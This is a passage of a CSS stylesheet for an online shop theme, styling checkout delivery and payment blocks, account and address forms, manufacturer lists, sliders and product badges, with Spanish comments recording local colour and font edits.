	-webkit-box-shadow: none;
	box-shadow: none;
}

#order .delivery_option label > table.resume, #order-opc .delivery_option label > table.resume {
	height: auto;
	width: 100%;
}

#order .delivery_option.item, #order-opc .delivery_option.item {
	border: 1px solid rgba(0, 0, 0, 0.06);
	margin-bottom: 10px;
}

#order .delivery_option.alternate_item, #order-opc .delivery_option.alternate_item {
	border: 1px solid rgba(0, 0, 0, 0.06);
	margin-bottom: 10px;
}

#order .delivery_option label > table.resume td, #order-opc .delivery_option label > table.resume td {padding: 0 8px;}
#order .delivery_option label > table.resume td + td, #order-opc .delivery_option label > table.resume td + td {font-weight: normal;}
#order .delivery_option label > table.resume td + td + td, #order-opc .delivery_option label > table.resume td + td + td {text-align: right;}

#order .delivery_option_carrier td {width:200px}
#order .delivery_option_carrier td + td {width:280px;}
#order .delivery_option_carrier td + td + td {width:200px}

/* UPDATE 2.7 */
#header .shopping_cart, #header_nav {z-index: 200 !important;}
#order .delivery_options_address .delivery_option_logo, #order .delivery_option_carrier .delivery_option_logo, #order-opc .delivery_options_address .delivery_option_logo {
	padding-left:0px;
	width: 160px;
	float: left;
	margin: 0px;
	padding: 0px;
	text-align: center;
}
/* END UPDATE 2.7 */
#order .delivery_option_text{width: 600px;}
#order .delivery_option_price{width: 200px;}

#order .delivery_options_address .delivery_option_logo img, #order-opc .delivery_options_address .delivery_option_logo img {max-height: 40px;max-width: 100px;}
#order .delivery_option .radio, #order .delivery_option  .checkbox {display: inline-block;vertical-align: top;min-height: 10px;margin-top: 0px;margin-bottom: 0px;}

#order .delivery_option_carrier .first_item, #order-opc .delivery_option_carrier .first_item {
	padding: 3px 5px 3px 12px;
	background:url(../img/arrow_right_2.png) no-repeat 3px 7px
}

.order_carrier_content {
	border: 1px solid rgba(0, 0, 0, 0.06);
	padding: 10px;
	margin-bottom: 40px;
}

.order_carrier_content h3 {
	padding:15px 0 10px 0;
	font-size: 16px; /** evargas - modificado el tama?o de letra */
	color: #A8034F; /** evargas - modificao el color de letra */
}

.order_carrier_content h3.carrier_title {padding-top:0}

.order_carrier_content input {
	position:relative;
	top:1px
}

#carrierTable {
	border:1px solid #999;
	border-bottom:none;
	background:#fff
}

#carrierTable tbody{border-bottom:1px solid #999;}

#carrierTable  th {
	padding:0 15px;
	height: 29px;
	font-weight: bold;
	line-height:29px;
	color:#fff;
	text-transform:uppercase;
	background:url(../img/bg_table_th.png) repeat-x 0 -10px #999
}

#carrierTable  td {
	padding:15px;
	font-weight:bold;
	border-right:1px solid #e9e9e9
}

#carrierTable  td.carrier_price {border:none}

#gift_div {
	display:none;
	padding-bottom:10px
}

#gift_div label {
	display: block;
	margin-bottom: 5px;
	font-weight: normal;
}

#gift_div #gift_message {
	height:50px;
	width:720px;
	border:1px solid #999
}

a.iframe {font-weight:bold}

.hook_extracarrier {
	margin-top: 5px;
	padding: 5px;
}

.paiement_block {
	border: 1px solid rgba(0, 0, 0, 0.06);
	padding: 10px;
	margin-bottom: 40px;
}

.payment_module {
	position: relative;
	padding: 10px;
	border: 1px solid rgba(0, 0, 0, 0.06);
	text-transform: uppercase;
	margin-bottom: 10px !important;
}

.payment_module a {
	display: block;
	text-transform: none;
}

.payment_module img {
	float:left;
	margin-right:10px
}

.payment_module:before,.payment_module:after {
	content: ".";
	display: block;
	height: 0;
	overflow: hidden
}

.payment_module:after {clear: both}
.payment_module {zoom: 1}

#order-opc #left_column {display:none}
#order-opc h2 span {
	display:inline-block;
	padding:5px 7px;
	color:#fff;
	background:#333;
}

#order-opc #login_form fieldset {
	margin: 0 0 10px;
	padding: 10px;
	border: 1px solid rgba(0, 0, 0, 0.06);
}

#order-opc #login_form fieldset p {padding:0}
#order-opc #login_form fieldset p a {padding:0}
#order-opc .addresses {margin-bottom:20px}

#order-opc #opc_delivery_methods h3 {
	padding-bottom: 20px;
	font-size: 16px;
	text-decoration: none;
	color: #BEBEBE;
	text-transform: uppercase;
	margin: 0px;
}

#order-opc #opc_delivery_methods textarea {
	border: 1px solid #ccc;
	padding: 5px;
	margin: 0px;
	width: 50%;
	-webkit-box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	background: rgba(252, 252, 252, 1);
}

.order_carrier_content .checkbox{margin-top: 0px;margin-bottom: 0px;}

.order_carrier_content .checkbox input {
margin-top: 0px;
margin-bottom: 0px;
border: none;
outline: none;
-webkit-box-shadow: none;
box-shadow: none;
float: left;
margin: 0px;
margin-right: 10px;
}

#order-opc #opc_delivery_methods #message {width: 50%;}
#order-opc #opc_payment_methods {margin-bottom:20px}
#order-opc #opc_payment_methods #opc_payment_methods-content p{margin:0}
.delivery_option_carrier td {width:200px}
.delivery_option_carrier td + td {width:280px;}
.delivery_option_carrier td + td + td {width:200px}

.delivery_option_carrier {
	margin: 5px 0 0 45px;
	width: 670px;
	display: none;
}

 .delivery_option_carrier tr td {padding: 5px;}
.delivery_option_carrier.selected {display: table;}
.delivery_option_carrier.not-displayable {display: none;}

.delivery_option_title {
	font-weight: normal;
	font-size: 14px;
}

#gift-price{
	text-transform: none;
	font-size: 12px;
	background-color: transparent;
	color: #333;
	margin-top: 0px;
	padding: 0px;
	float: none;
	font-weight: bold;
}

#new_account_form {clear:both;margin-bottom: 20px}
#new_account_form p.required {color:#222}
#new_account_form p.required sup {color:#990000}

#new_account_form p.radio span,#new_account_form p.text label,#new_account_form p.password label,#new_account_form p.select label,#new_account_form p.select span,#new_account_form p.textarea label {
	display: block;
	padding-top: 5px;
	width: 80%;
	text-align: left;
	cursor: pointer;
	font-weight: normal;
	font-size: 14px; /** evargas - modificado en tama?o de la letra */
}

.opc_float_margin{margin-right:40px;}

#new_account_form p.radio label {
	float:none;
	padding-right:10px;
	width:auto;
}

#new_account_form p.checkbox label {
	float: none;
	width: auto;
	font-size: 14px; /** evargas - modificada el tama?o de letra */
}

#new_account_form p.text input,#new_account_form p.password input,#new_account_form p.select input {
	border: 1px solid #ccc;
	padding: 5px;
	margin: 0px;
	width: 50%;
	-webkit-box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	background: rgba(252, 252, 252, 1);
}

.radios {
	position: relative !important;
	bottom: -1px !important;
	float: none !important;
	margin: 0px !important;
}

#new_account_form #submitGuestAccount {float: none;margin: 0px;}
#orderconfirmation #left_column {display:none}
#form_forgotpassword  p.text label {font-weight:normal;}

#form_forgotpassword  p.text input {
	border: 1px solid #ccc;
	padding: 5px;
	margin: 0px;
	width: 50%;
	-webkit-box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	background: rgba(252, 252, 252, 1);
	display:block;
}

#form_forgotpassword p.submit {
	margin:0px;
	text-align:left;
}

#password submit {
	margin:0px;
	text-align:left;
	float:none;
}

#password .icon {position:relative;}
#addresses #left_column {display:none}

#address p.inline-infos {
	display: block;
	font-size: 12px;
	color: #979797 !important;
	position: relative;
}

#address #left_column {display:none}

#add_address h3 {
	margin:0 0 15px 0;
	padding:8px;
	font-size:14px;
	color:#fff;
	text-transform:uppercase;
	background:url(../img/bg_form_h3.png) repeat-x 0 0 #989898
}

#center_column #add_address p {margin:0; padding:0 0 10px 0}
#add_address p.required {color:#222}
#add_address p.required  sup {color:#990000}

#add_address p.text label,#add_address p.password label,#add_address p.select label,#add_address p.select span,#add_address p.textarea label {
	padding-top: 5px;
	width: 80%;
	text-align: left;
	cursor: pointer;
	font-weight: normal;
	float:left;
	margin-bottom: 5px;
}
#order .delivery_option label {display: inline-block;margin-top: 5px;}


#add_address p.text input,#add_address p.password input,#add_address p.select input {
	border: 1px solid #ccc;
	padding: 5px;
	margin: 0px;
	width: 50%;
	-webkit-box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	background: rgba(252, 252, 252, 1);
}

#add_address p.checkbox input {margin-left:260px;}

#add_address p.select select {
	border: 1px solid #ccc;
	padding: 5px;
	margin: 0px;
	width: 50%;
	-webkit-box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	background: rgba(252, 252, 252, 1);
	display: block;
}

#add_address p.textarea label {vertical-align:top}

#add_address p.textarea textarea {
	border: 1px solid #ccc;
	padding: 5px;
	margin: 0px;
	width: 50%;
	-webkit-box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	box-shadow: 0px 0px 2px 2px rgba(0, 0, 0, 0.03);
	background: rgba(252, 252, 252, 1);
}

#center_column  #add_address p.submit2 {
	margin-top:20px;
	text-align:right
}

#add_address span.form_info,#add_address span.inline-infos {
	display:block;
	margin:5px 0 0 265px;
	color:#666
}

#order-slip #left_column {display:none}
#order-slip #order-list td {border-bottom:none}
#order-slip #order-list td.history_invoice {border-right:none}
#discount #left_column {display:none}
#discount .table_block td.discount_value {white-space:nowrap}
#discount h1 {margin-bottom:20px;}
#order-follow #left_column {display:none}
#newproducts .sortPagiBar {margin-bottom:20px}
#bestsales .sortPagiBar {margin-bottom:20px}
#pricesdrop .sortPagiBar {margin-bottom:20px}

#manufacturer .nbrmanufacturer {
	margin: 0px 0px 15px 0px;
	padding: 0px;
}

#manufacturer #product_list_lview {margin-top:15px}
ul#manufacturers_list {list-style-type:none}

ul#manufacturers_list li {
	border-bottom: 1px solid rgba(0, 0, 0, 0.06);
	padding: 15px 0px;
}

ul#manufacturers_list li a.lnk_img {
	display: block;
	float: left;
}

ul#manufacturers_list li img {
	display: block;
	float: left;
	margin-right: 14px;
	border: 1px solid #ccc;
	vertical-align: bottom
}

ul#manufacturers_list li h3 {
	text-decoration: none;
	font-size: 14px;
	color: #424242;
	text-transform: uppercase;
	margin: 0px;
	padding-bottom: 5px;
}

ul#manufacturers_list li .description {
	overflow: hidden;
	padding: 0;
	color: #979797;
}

ul#manufacturers_list li .description a{color: #979797;}
ul#manufacturers_list li .left_side {display:inline-block;vertical-align:top;width: 700px;}
ul#manufacturers_list li .right_side {display:inline-block;vertical-align:bottom;width: 144px;text-align:right;}

.manu_nproducts{
	font-size: 12px;
	color: rgb(199, 199, 199);
	margin-left: 10px;
}

.description_box {
	border: 1px solid #CCCCCC;
	border-radius: 3px 3px 3px 3px;
	box-shadow: 0 1px 1px #E2E2E2;
	padding: 5px;
	margin-bottom: 20px;
	font-size: 12px;
	line-height: 18px;
}

.description_box p {
	margin: 0;
	padding: 0 10px 5px;
}

.description_box .hide_desc {display: none;}

.description_box .lnk_more, .description_box .lnk_view {
	background: url("../img/arrow_right_1.png") no-repeat scroll 100% 4px transparent;
	color: #0088CC;
	padding: 0 10px;
}

.description_box ul {
	padding-left: 30px;
	padding-bottom: 10px;
}

#supplier .nbrmanufacturer {
	margin: 0px 0px 15px 0px;
	padding: 0px;
}

ul#suppliers_list {list-style-type:none}

ul#suppliers_list li {
	border-bottom: 1px solid rgba(0, 0, 0, 0.06);
	padding: 15px 0px;
}

ul#suppliers_list li a.lnk_img {
	display: block;
	float: left;
}

ul#suppliers_list li img {
	display: block;
	float: left;
	margin-right: 14px;
	border: 1px solid #ccc;
	vertical-align: bottom
}

ul#suppliers_list li h3 {
	text-decoration: none;
	font-size: 14px;
	color: #424242;
	text-transform: uppercase;
	margin: 0px;
	padding-bottom: 5px;
}

ul#suppliers_list li .description {
	overflow: hidden;
	padding: 0;
	color: #979797;
}

ul#suppliers_list li .description a{color: #979797;}
ul#suppliers_list li .left_side {display:inline-block;vertical-align:top;width: 700px;}
ul#suppliers_list li .right_side {display:inline-block;vertical-align:bottom;width: 144px;text-align:right;}

#search h3.nbresult {
	margin:0 0 10px 0;
	padding:10px;
	border:1px solid #e6db55;
	font-size:13px;
	background:#ffffe0
}

#search .sortPagiBar {margin-bottom:20px}
#pagenotfound #left_column,#pagenotfound #right_column,#pagenotfound #footer {display:none}
#pagenotfound #left_column,#pagenotfound #right_column,#pagenotfound #footer {display:none}
#pagenotfound #center_column {width:940px;}

#pagenotfound .pagenotfound {
	padding:30px 300px 0 0;
	height:330px;
	font-size:14px;
	/**background:url(../img/bg_404.png) no-repeat 100% 0*/ /** evargas - modificada para quitar la imagen de fondo del error 404 */
}

#pagenotfound h3 {
	font-weight:normal;
	font-size:14px
}

#pagenotfound fieldset {border:none}
#pagenotfound fieldset label {color:#333}

#pagenotfound  #search_query {
	-moz-border-bottom-colors: none;
	-moz-border-image: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	border-bottom: 1px solid #666;
	border-left: 1px solid #666;
	border-right: 1px solid #fff !important;
	border-top: 1px solid #666;
	padding: 0 5px;
	height: 24px;
	width: 200px;
	color: #ccc;
	background: url(../../../modules/blocksearch/img/bg_search_input.png) repeat-x scroll 0 0 #fff
}

#pagenotfound .button_small {
	padding: 4px 7px;
	border: medium none;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border-radius:0;
	color: #fff;
	text-transform: uppercase;
	background: url("../../../modules/blocksearch/img/bg_search_submit.png") repeat-x scroll 0 0 #101010
}

#pagenotfound .pagenotfound a {
	/**font-weight:bold;*/ /** evargas - modificado para que el enlace inicio no est? en negrita */
	color:#333
}

#pagenotfound .pagenotfound .icon {
	position:relative;
	top:3px
}

#module-cheque-payment #left_column {display:none}
#module-bankwire-payment #left_column {display:none}
#module-gcheckout-payment #left_column {display:none}
#module-payment-submit #left_column {display:none}
#module-cashondelivery-validation #left_column {display:none}
#account-creation_form fieldset.reversoform {padding:10px !important}

#account-creation_form fieldset.reversoform  .text label{
	display:block;
	padding:0 0 10px 0;
	width:100%;
	text-align:left;
}

#account-creation_form fieldset.reversoform .infos-sup {
	padding:0 !important;
	font-size:10px;
	font-style:italic;
	text-align:right
}

#account-creation_form fieldset.customerprivacy label, fieldset.customerprivacy label{
	padding-bottom:0;
	font-size:14px;
	text-align:left;
	cursor:pointer
}

#module-referralprogram-referralprogram-program #left_column {display:none}
#footer .myaccount li.referralprogram img {display:none}
#module-referralprogram-referralprogram-program .sheets {padding-top:10px}
#module-referralprogram-referralprogram-program form p.checkbox {font-weight:bold}
#module-referralprogram-referralprogram-program form p.checkbox a {text-decoration:underline}
#module-referralprogram-referralprogram-program form p.submit {text-align:right}

#module-referralprogram-referralprogram-program form p.see_email {
	padding-left:10px;
	color: #0088cc;
	background:url(../img/arrow_right_1.png) no-repeat 0 4px;
}

#module-referralprogram-referralprogram-program form p.see_email a {
	color: #0088cc;
	text-decoration:underline
}

#module-loyalty-default #left_column {display:none}

#product p#loyalty {
	padding: 10px 0;
	margin-top: 10px;
	font-size: 12px;
	border-top: 1px solid rgba(0, 0, 0, 0.06);
	color: #979797;
	clear: both;
}

#footer .myaccount li.loyalty img {display:none}

#livezilla_lnk  {
	margin:10px 0;
	text-align: right
}

#livezilla_lnk a {
	display:inline-block;
	padding:6px 8px 8px 8px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;
	font:bold 10px Arial,Verdana,sans-serif;
	color:#fff;
	text-shadow: 0 -1px 0 #000;
	background: url(../img/bg_bt_compare.gif) repeat-x scroll 0 0 #000
}

#livezilla_lnk a:hover {text-decoration:none}

form#sendComment  fieldset{
	padding:10px;
	border:1px solid #ccc;
	background:#eee
}

form#sendComment h3 {font-size:14px;}

#new_comment_form p.text {
	 margin-bottom: 0;
	 padding-bottom: 0;
}

#sendComment p.text label,#sendComment p.textarea label {
	display: block;
	margin: 12px 0 4px;
	font-weight: bold;
	font-size: 12px;
}

#sendComment p.text input {
	padding: 0 5px;
	height: 28px;
	width: 498px;
	border: 1px solid #ccc;
	background: url(../img/bg_input.png) repeat-x 0 0 #fff;
}

#sendComment p.textarea textarea {
	height:80px;
	width:508px;
	border:1px solid #ccc;
}

#sendComment p.submit {
	padding:0;
	text-align:right
}

#sendComment p.closeform {
	float:right;
	padding:0;
	height:12px;
	width:12px;
	text-indent:-5000px;
	background:url(../img/icon/delete.gif) no-repeat 0 0
}

.star {
	position: relative;
	top:2px;
	float: left;
	height: 12px;
	width: 12px;
	overflow: hidden;
	text-indent: -999em;
	cursor: pointer
}

.star, .star a { background: url(../../../modules/productcomments/img/star.gif) no-repeat 0 0 }
div.star_on a { background-position: 0 -12px }
div.star_hover a, div.star a:hover { background-position: 0 -12px }
#guest-tracking fieldset p:first-child {padding-top: 10px;}
#guest-tracking fieldset p:last-child {padding-bottom: 10px;}
.advertising_block {text-align: center;}
#categories_block_left  li {border-bottom: 1px solid rgba(0, 0, 0, 0.06);}
#categories_block_left  li.last {	border:none;}

#categories_block_left li a {
	display: block;
	padding: 7px 10px 7px 15px;
	color: #333;
	background: url(../../../modules/blockcategories/img/arrow_right_2.png) no-repeat 5px 12px transparent;
}

#categories_block_left  li ul {margin-left: 30px;}
#categories_block_left  li ul li {border:none}

#categories_block_left  li ul li a {
	padding-left: 0;
	background: none;
	padding: 0px 10px 10px 0px;
}

#categories_block_left li .OPEN,#categories_block_left li .CLOSE {
	display:block;
	float:right;
	margin:10px 10px 0;
	height:9px;
	width:9px;
	background:url(../../../modules/blockcategories/img/icon/open-close.png) no-repeat 0 -9px;
	cursor:pointer
}

#categories_block_left li .CLOSE {background-position:0 0}
.blockcategories_footer .category_footer {float: left;clear: none;font-size: 14px;}
.blockcategories_footer ul ul {display:none !important}
.informations_block_left li {border-bottom: 1px solid rgba(0, 0, 0, 0.06);}
.informations_block_left li.last {border:none;}
.informations_block_left li a {
	display: block;
	padding: 7px 10px 7px 15px;
	color: #333;
	background: url(../../../modules/blockcategories/img/arrow_right_2.png) no-repeat 5px 12px transparent;
}

tr.subitem > td:first-child + td {padding-left: 10px;}

#block_contact_infos li  strong {
	color:#fff;
	font-weight:normal;
}

.block_content{display:block !important;}
#links_block_left .block_content li {border-bottom: 1px solid rgba(0, 0, 0, 0.06);}
#links_block_left .block_contentt li.last {border:none;}

#links_block_left .block_content li a {
	display: block;
	padding: 7px 10px 7px 15px;
	color: #333;
	background: url(../../../modules/blockcategories/img/arrow_right_2.png) no-repeat 5px 12px transparent;
}

.blockmanufacturer li {border-bottom: 1px solid rgba(0, 0, 0, 0.06);}
.blockmanufacturer li.last {border:none;}

.blockmanufacturer li a {
	display: block;
	padding: 7px 10px 7px 15px;
	color: #333;
	background: url(../../../modules/blockcategories/img/arrow_right_2.png) no-repeat 5px 12px transparent;
}

.blockmanufacturer form {
	margin-top: 10px;
    text-align: center;
}

.blockmanufacturer p {padding:0;}
.paiement_logo_block { width: 191px; text-align: center; margin-bottom: 1.5em }
.paiement_logo_block a { text-decoration: none }
.paiement_logo_block img { margin: 0 0.5em }

#rss_block_left p {
	margin:0;
	padding:10px;
}

#rss_block_left li {border-bottom:1px dotted #ccc}
#rss_block_left li.last {	border:none;}

#rss_block_left li a {
	display:block;
	padding:7px 11px 5px 22px;
	color:#333;
	background:url(../../../modules/blockrss/img/arrow_right_2.png) no-repeat 10px 10px transparent
}

#social_block {border-bottom: 1px solid rgba(255, 255, 255, 0.16);height:56px;}

#social_block li {
	display:block; 
	width:30px; 
	height:30px; 
	text-indent:-9999px;
	margin-top: 12px; 
	float: right;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	margin-right: 5px;
}

#social_block ul {float:right;}
#social_block li a{display:block; width:30px; height:30px; text-indent:-9999px;}
#social_block li.facebook {background:url(../../../modules/blocksocial_zen/img/sprites.png) no-repeat;background-position: -4px -13px;}
#social_block li.twitter{background:url(../../../modules/blocksocial_zen/img/sprites.png) no-repeat;background-position: -48px -13px;}
#social_block li.vimeo{background:url(../../../modules/blocksocial_zen/img/sprites.png) no-repeat;background-position: -90px -13px;}
#social_block li.googleplus{background:url(../../../modules/blocksocial_zen/img/sprites.png) no-repeat;background-position: -136px -13px;}
#social_block li.youtube{background:url(../../../modules/blocksocial_zen/img/sprites.png) no-repeat;background-position: -180px -13px;}
#social_block li.facebook:hover {background:url(../../../modules/blocksocial_zen/img/sprites.png) no-repeat;background-position: -4px -73px;}
#social_block li.twitter:hover{background:url(../../../modules/blocksocial_zen/img/sprites.png) no-repeat;background-position: -48px -73px;}
#social_block li.vimeo:hover{background:url(../../../modules/blocksocial_zen/img/sprites.png) no-repeat;background-position: -90px -73px;}
#social_block li.googleplus:hover{background:url(../../../modules/blocksocial_zen/img/sprites.png) no-repeat;background-position: -136px -73px;}
#social_block li.youtube:hover{background:url(../../../modules/blocksocial_zen/img/sprites.png) no-repeat;background-position: -180px -73px;}

.blockstore img { margin: 10px 0 0 0}

.blockstore p { 
	padding-bottom:0;
	font-weight:bold;
	text-align: right
}

.blockstore p.store_image { 
	padding-bottom:10px;
	text-align:center
}

.blocksupplier li {border-bottom: 1px solid rgba(0, 0, 0, 0.06);}
.blocksupplier li.last {border:none;}

.blocksupplier li a {
	display: block;
	padding: 7px 10px 7px 15px;
	color: #333;
	background: url(../../../modules/blockcategories/img/arrow_right_2.png) no-repeat 5px 12px transparent;
}

.blocksupplier form {
	margin-top: 10px;
    text-align: center;
}

.blocksupplier p {padding:0;}
.ie7 #featured-products_block_center .product_image span.new {top:110px;right:0;width:94%}
.ie8 #featured-products_block_center .product_image span.new{top:110px;right:0;width:94%}
.lt-ie6 #featured-products_block_center .product_image span.new {top:110px;right:0;width:94%}

.home_featured_buttons{
	opacity: 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	text-align: center;
	position:relative;
	z-index:3;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0) scale(1.0,1.0);
	height: 30px;
}

.home_featured_buttons .lnk_view, .home_featured_buttons .ajax_add_to_cart_button, .home_featured_buttons .quick-view {
	opacity:0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.home_featured_buttons .lnk_view{
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

.home_featured_buttons .ajax_add_to_cart_button{
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

.home_featured_buttons .quick-view{
	-webkit-transition-delay: 0.3s; 
	transition-delay: 0.3s;
	padding: 0px !important;
}

.quick-view{
	padding: 0px !important;
	width: 30px;
	height: 30px;
	top: 1px;
	text-align: center;
}

#product_list_gview li:hover .lnk_view, #product_list_gview li:hover .ajax_add_to_cart_button, #product_list_gview li:hover .quick-view {opacity:1;}
#featured-products_block_center li:hover .home_featured_buttons, #featured-products_block_center li:hover .lnk_view, #featured-products_block_center li:hover .ajax_add_to_cart_button, #featured-products_block_center li:hover .quick-view{opacity:1;}
#featured-products_block_center li:hover .promo_block{opacity:1;right:-1px;}
#featured-products_block_center li:hover .front_image {opacity:0}
#new-products_block_zen_right li:hover .front_image {opacity:0}
#product_list_lview li:hover .front_image {opacity:0}

.front_image{
	position:absolute;
	z-index:2;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.back_image{
	position:relative;
	z-index:1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

#featured-products_block_center li {
	margin: 0px;
	padding: 0px;
	margin-right: 20px;
	margin-bottom: 20px;
	position: relative;
	overflow: hidden;
}

.promo_block{
	position: absolute;
	float: right;
	font-size: 14px;
	background-color: rgba(168, 3, 79, 1); /* evargas - modificado para cambiar el color del precio con descuento */
	padding: 2px 5px;
	color: #fff;
	margin-top: 6px;
	right: -150px;
	opacity:0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	-webkit-transition-delay: 0.3s;
	transition-delay: 0.3s;
}

.promo_block .old-price, .old-price{
	font-size: 11px;
	text-decoration: line-through;
}

.on_sale{
	color: #CE7373;
	font-size: 11px;
	background-color: #FFFFFF;
	border: 1px solid #CE7373;
	padding: 2px 8px;
	display: block;
	clear: both;
	float: left;
	margin-top: 5px;
}

#category .on_sale{
	color: #CE7373;
	font-size: 11px;
	background-color: #FFFFFF;
	border: 1px solid #CE7373;
	padding: 2px 8px;
	display: block;
	clear: none;
	float: left;
	margin-left: 5px;
	margin-top: 6px;
	line-height: 18px;
}

.mancarousel_wrapper img {
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
	margin-bottom: 0px !important;
}

.promo_block .price-percent-reduction{
	font-size: 11px;
	margin: 0px 10px 0px 5px;
}

.price-percent-reduction{
	font-size: 11px;
	margin: 0px 5px 0px 5px;
}


.imgs_list{width: 139px;display: inline-block;vertical-align: top;}
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;}
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}
.no-js .slides > li:first-child {display: block;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.flexslider .slides {zoom: 1;}
.flex-direction-nav a {text-indent: -9999px;}

.flex-direction-nav .flex-next {
	background: url(../img/gray_next.png) no-repeat 0 -17px;
	width: 17px;
	height: 17px;
	position:absolute;
	top: -36px;
	right: 1px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.flex-direction-nav .flex-prev {
	background: url(../img/gray_prev.png) no-repeat 0 -17px;
	right: 19px;
	top: -36px;
	width: 17px;
	height: 17px;
	position:absolute;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.flex-next:hover{background-position: 0 0;}
.flex-prev:hover {background-position: 0 0;}
.flex-control-paging li a {text-indent: -9999px; display:none;}
.minic_banner_left{display:inline-block;}

.minic_banner_right{
	vertical-align: top;
	display: inline-block;
}

.flex-control-nav {display:none;}

.infiniteCarousel {
	position: relative;
	margin: 0 auto;
	overflow: hidden;
}

.new {
	position: absolute;
	background-color: rgba(0, 0, 0, 0.65);
	color: #fff;
	padding: 4px;
	text-transform: uppercase;
	font-size: 11px; /* evargas - modificado para hacer m?s grande la letra */
	opacity:1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	z-index:3;
	left: 5px;
	top: 5px;
	line-height: 15px;
}

.reduced_icon{
	position: absolute;
	background-color: #A8034F; /* evargas - modificado para cambiar el texto de precio en descuento */
	color: #fff;
	padding: 4px;
	text-transform: uppercase;
	font-size: 11px; /* evargas - modificado para hacer m?s grande la letra */
	opacity:1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	z-index:3;
	right: 5px;
	top: 5px;
	line-height: 15px;
}

.new_list {
	position: absolute;
	background-color: rgba(0, 0, 0, 0.65);
	color: #fff;
	padding: 4px;
	text-transform: uppercase;
	font-size: 11px; /* evargas - modificado para poner m?s grande el tama?o de letra */
	opacity: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	z-index: 3;
	margin-top: 5px;
	margin-left: 5px;
	line-height: 15px;
}

#new-products_block_zen_right li:hover .new_list, #product_list_lview li:hover .new_list, #new-products_block_zen_right li:hover .reduced_icon, #product_list_lview li:hover .reduced_icon, #featured-products_block_center li:hover .reduced_icon {opacity: 0.1;}


.s_title_block, #featured-products_block_center h5 {
	text-decoration: none;
	font-size: 14px;
	color: #424242;
	text-transform: uppercase;
	margin: 0px;
	padding-bottom: 5px;
	margin-top: 10px;
	float: left;
	white-space:nowrap;
	font-weight: normal;
}

.s_title_block_mobile {
	text-decoration: none;
	font-size: 14px;
	color: #424242;
	text-transform: uppercase;
	margin: 0px;
	padding-bottom: 5px;
	margin-top: 10px;
	float: left;
	white-space:nowrap;
}

.product_desc a{color: #979797 !important;}
.ph_megamenu .price, .ph_megamenu .price_hot{margin-top:0px !important;}

.products_block .price, .ph_megamenu .price {
	font-size: 14px;
	float: right;
	background-color: #181411;
	padding: 2px 5px;
	color: #fff;
	margin-top: 6px;
}

#product_list_lview .price {
	font-size: 14px;
	float: right;
	background-color: #BDBDBD;
	padding: 2px 5px;
	color: #fff;
	margin-top: 6px;
}

.price_hot {
	font-size: 14px;
	float: right;
